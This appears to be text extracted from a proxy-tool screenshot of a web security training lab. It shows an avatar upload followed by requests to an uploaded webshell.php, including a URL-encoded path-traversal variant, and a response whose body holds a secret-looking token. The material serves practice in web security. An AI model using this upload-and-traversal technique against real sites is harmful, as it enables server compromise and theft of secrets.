 # Host Method URL Params
59 https://0a81001304ba83e5c... GET /academyLabHeader
57 https://0a81001304ba83e5c... GET /files/avatars/..%2fwebshell.php
54 https://0a81001304ba83e5c... GET /my-account
53 https://0a81001304ba83e5c... GET /academyLabHeader
52 https://0a81001304ba83e5c... GET /resources/labheader/images/ps-l...
51 https://0a81001304ba83e5c... GET /resources/labheader/images/logo...
50 https://0a81001304ba83e5c... GET /files/avatars/webshell.php
49 https://0a81001304ba83e5c... GET /resources/labheader/js/submitSol...
47 https://0a81001304ba83e5c... GET /resources/labheader/js/labHeade...
45 https://0a81001304ba83e5c... GET /my-account
44 https://0a81001304ba83e5c... POST /my-account/avatar ✓
Request Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Thu, 27 Oct 2022 17:32:40 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Content-Length: 34
7
8 SUGad2eX4477igZbDm73Y0hDYO6UCAbm
9